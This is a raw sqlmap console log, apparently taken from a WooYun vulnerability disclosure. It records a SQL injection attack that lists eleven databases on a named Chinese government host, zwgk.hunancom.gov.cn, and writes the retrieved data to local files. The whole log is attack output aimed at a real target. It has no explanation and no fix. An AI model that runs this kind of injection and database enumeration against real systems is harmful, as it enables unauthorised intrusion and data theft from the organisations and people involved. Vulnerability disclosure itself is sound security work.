 [20:27:42] [INFO] fetching number of databases
[20:27:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:27:42] [INFO] retrieved:
[20:27:48] [WARNING] reflective value(s) found and filtering out
11
[20:29:16] [INFO] retrieved: FileManage
[21:02:51] [INFO] retrieved: GoldSoftPA
[21:24:21] [INFO] retrieved: GoldSoftPAtest
[21:54:44] [INFO] retrieved: master
[22:06:48] [INFO] retrieved:
[22:08:47] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
model
[22:18:38] [INFO] retrieved: msdb
[22:27:04] [INFO] retrieved: OA
[22:30:52] [INFO] retrieved: ReportServer
[22:55:59] [INFO] retrieved: ReportServerTempDB
[23:32:01] [INFO] retrieved: tempdb
[23:45:06] [INFO] retrieved: XZZF
available databases [11]:
[*] FileManage
[*] GoldSoftPA
[*] GoldSoftPAtest
[*] master
[*] model
[*] msdb
[*] OA
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] XZZF
[23:53:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:53:46] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\zwgk.hunancom.gov.cn'
[*] shutting down at 23:53:46
www.wooyun.org